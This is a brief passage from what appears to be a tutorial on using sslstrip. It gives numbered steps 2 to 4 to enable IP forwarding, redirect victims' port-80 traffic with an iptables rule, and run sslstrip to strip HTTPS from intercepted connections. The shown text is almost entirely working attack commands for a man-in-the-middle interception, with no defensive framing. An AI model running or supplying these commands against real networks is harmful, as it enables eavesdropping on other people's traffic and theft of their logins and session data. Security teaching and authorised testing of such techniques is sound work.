 Using sslstrip

2. Configure attack machine for IP forwarding.

echo “1” > /proc/sys/net/ipv4/ip_forward

3. Route all HTTP traffic to sslstrip.

iptables –t nat –A PREROUTING –p tcp --destination-port 80 –j REDIRECT --to-port 54321

4. Run sslstrip.

sslstrip –l 54321